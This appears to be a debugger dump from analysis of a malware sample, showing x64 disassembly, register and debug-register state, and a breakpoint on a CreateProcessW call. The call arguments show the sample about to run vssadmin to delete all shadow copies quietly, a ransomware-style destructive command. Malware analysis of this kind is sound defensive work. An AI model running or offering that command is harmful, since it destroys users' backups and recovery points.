 00007FF668CDDE99 48 8D 95 C0 6B 00 00 lea rdx,qword ptr ss:[rbp+6BC0]
00007FF668CDDEA0 89 45 D4 mov dword ptr ss:[rbp-2C],eax
00007FF668CDDEA3 48 8D 0D B6 6C 23 00 lea rcx,qword ptr ds:[7FF668F14B60]
00007FF668CDDEAA 48 89 44 24 60 mov qword ptr ss:[rsp+60],rax
00007FF668CDDEAF 45 33 C9 xor r9d,r9d
00007FF668CDDEB2 48 8D 44 24 50 lea rax,qword ptr ss:[rsp+50]
00007FF668CDDEB7 45 33 C0 xor r8d,r8d
00007FF668CDDEBA 48 89 44 24 48 mov qword ptr ss:[rsp+48],rax
00007FF668CDDEBF 48 8D 44 24 70 lea rax,qword ptr ss:[rsp+70]
00007FF668CDDEC4 48 89 44 24 40 mov qword ptr ss:[rsp+40],rax
00007FF668CDDEC9 4C 89 64 24 38 mov qword ptr ss:[rsp+38],r12
00007FF668CDDECE 4C 89 64 24 30 mov qword ptr ss:[rsp+30],r12
00007FF668CDDED3 44 89 64 24 28 mov dword ptr ss:[rsp+28],r12d
00007FF668CDDED8 44 89 64 24 20 mov dword ptr ss:[rsp+20],r12d
00007FF668CDDEDD 0F 11 44 24 74 movups xmmword ptr ss:[rsp+74],xmm0
00007FF668CDDEE2 0F 11 45 84 movups xmmword ptr ss:[rbp-7C],xmm0
00007FF668CDDEE6 0F 11 45 94 movups xmmword ptr ss:[rbp-6C],xmm0
00007FF668CDDEEA 0F 11 45 A4 movups xmmword ptr ss:[rbp-5C],xmm0
00007FF668CDDEEE 0F 11 45 B4 movups xmmword ptr ss:[rbp-4C],xmm0
00007FF668CDDEF2 0F 11 45 C4 movups xmmword ptr ss:[rbp-3C],xmm0
00007FF668CDDEF6 0F 11 44 24 50 movups xmmword ptr ss:[rsp+50],xmm0
RIP 00007FF668CDDEFB FF 15 8F E3 18 00 call qword ptr ds:[<&CreateProcessW>]
qword ptr [00007FF668E6C290 <malware.&CreateProcessW>]=<kernel32.CreateProcessW>
LastError 00000000 (ERROR_SUCCESS)
LastStatus C0000100 (STATUS_VARIABLE_NOT_FOUND)
GS 002B FS 0053
ES 002B DS 002B
CS 0033 SS 002B
DR0 00007FF668CDC140 malware.00007FF668CDC140
DR1 00007FF668CDF870
DR2 0000000000000000
DR3 0000000000000000
DR6 00000000FFFF4FF0
DR7 0000000000000405
Default (x64 fastcall) 5 Unlocked
1: rcx 00007FF668F14B60 L"C:\\Windows\\System32\\vssadmin.e
2: rdx 000000152D50F820 L" delete shadows /all /quiet"
3: r8 0000000000000000
4: r9 0000000000000000